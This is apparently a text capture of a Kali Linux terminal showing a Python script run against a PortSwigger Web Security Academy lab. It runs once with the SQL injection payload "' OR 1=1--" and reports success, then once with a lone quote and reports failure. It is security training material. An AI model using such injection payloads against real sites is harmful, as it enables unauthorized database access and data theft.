 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh
┌──(kali㉿kali)-[~/Python]
└─$ python3 Lab1Swigger.py https://0afd009b041dacab86e6b1f700790065.web-security-academy.net/ "' OR 1=1--"
[+] SQL Injection successful
┌──(kali㉿kali)-[~/Python]
└─$ python3 Lab1Swigger.py https://0afd009b041dacab86e6b1f700790065.web-security-academy.net/ "'"
[-] SQL Injection unsuccessful
┌──(kali㉿kali)-[~/Python]
└─$